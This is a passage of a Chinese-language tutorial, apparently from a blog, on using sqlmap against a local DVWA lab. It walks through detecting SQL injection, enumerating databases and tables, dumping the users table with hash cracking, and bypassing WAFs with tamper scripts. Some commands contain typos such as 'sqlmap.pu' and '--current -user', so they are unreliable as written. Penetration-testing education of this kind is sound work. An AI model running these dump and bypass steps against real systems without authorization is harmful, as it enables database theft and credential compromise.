

故POC如下:

python sqlmap.py -u “http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#” --cookie=“security=low;PHPSESSID=blp5j1964tfgiov6iusv24m9uj”



结果如下:

说明存在SQL注入漏洞。

---

#### 2、文件URL、POST

1)检测指定文件中的全部URL是否存在SQL注入漏洞

python sqlmap.py -m 文件名

实例参考该链接:[留言板项目SQLmap渗透实例 | CSDN@秋说](https://bbs.csdn.net/topics/618653875)

---

2)通过POST请求包进行SQL注入(Burp抓包),检测是否含有SQL注入漏洞

python sqlmap.py -r POST请求包

或

python sqlmap.py -u “http://example.com/login.php” --data “username=1&password=1”(注入点)

实例参考该链接:[留言板项目SQLmap渗透实例 | CSDN@秋说](https://bbs.csdn.net/topics/618653875)

---

3)指定进行检测的数据库类型

python sqlmap.py -u 目标URL -dbms 数据库类型

-D 指定数据库

-T 指定表

-C 指定字段

### 脱库

>

> 在确定能够使用SQLmap进行注入后,可以进行脱库操作。

>

>

>



#### 1、获取当前数据库版本

python sqlmap.py -u 目标URL -b

实例如下:

POC含有Cookie参数





回显如下:

* Web应用程序技术:PHP版本为7.3.4,Nginx版本为1.15.11。

* 后端数据库管理系统(DBMS):MySQL版本要求大于等于5.6,实际检测到的版本为5.7.26。



#### 2、获取当前数据库名称

python sqlmap.py -u 目标URL --current-db

实例如下:

POC含有Cookie参数

回显可知当前数据库名称为dvwa:



#### 3、列出所有数据库

python sqlmap.py -u 目标URL --dbs

实例如下:



图中的POC含有Cookie参数



回显如下,存在两个数据库,一个为dvwa,一个为information\_schema





#### 4、列出指定数据库的所有表

python sqlmap.py -u 目标URL -D 数据库名称 --tables

实例如下:

这里列出dvwa数据库所有的表,POC含有Cookie参数

回显如下,两个表,一个为guestbook,一个为users:





#### 5、获取表中所有数据

python sqlmap.py -u 目标URL -D 数据库名称 -T 表名称 --dump





实例如下:

这里列出users所有的数据,POC含有Cookie参数



由于密码经过hash加密,SQLmap会通过不同的加密算法遍历每个字符串,将得到的hash值与数据库中的hash进行匹配:

如图是使用md5加密后进行匹配得到密码的部分结果:

结果如图:

#### 6、搜索库、表、字段

python sqlmap.py -u 目标URL --search

#### 7、绕过WAF

python sqlmap.pu -u 目标URL --tamper

### 账号

#### 1、获取所有数据

python sqlmap.pu -u 目标URL -a

实例如下:

POC包含cookie参数

python sqlmap.py -u “http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#” --cookie=“security=low;PHPSESSID=blp5j1964tfgiov6iusv24m9uj” -a

结果如图:



#### 2、显示当前用户

python sqlmap.pu -u 目标URL --current -user

实例如下:

回显如下,当前用户为admin:



